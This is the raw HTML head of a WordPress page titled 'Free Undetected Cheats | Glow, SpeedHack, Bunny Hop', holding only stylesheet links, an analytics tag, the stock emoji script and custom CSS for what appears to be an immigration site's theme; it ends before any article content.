

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/free-undetected-cheats-glow-speedhack-bunny-hop/
body_size: 90231
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Free Undetected Cheats | Glow, SpeedHack, Bunny Hop &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Free Undetected Cheats | Glow, SpeedHack, Bunny Hop Comments Feed" href="https://jmccwing.com/free-undetected-cheats-glow-speedhack-bunny-hop/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/2496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/free-undetected-cheats-glow-speedhack-bunny-hop/" />
<link rel='shortlink' href='https://jmccwing.com/?p=2496' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Ffree-undetected-cheats-glow-speedhack-bunny-hop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Ffree-undetected-cheats-glow-speedhack-bunny-hop%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
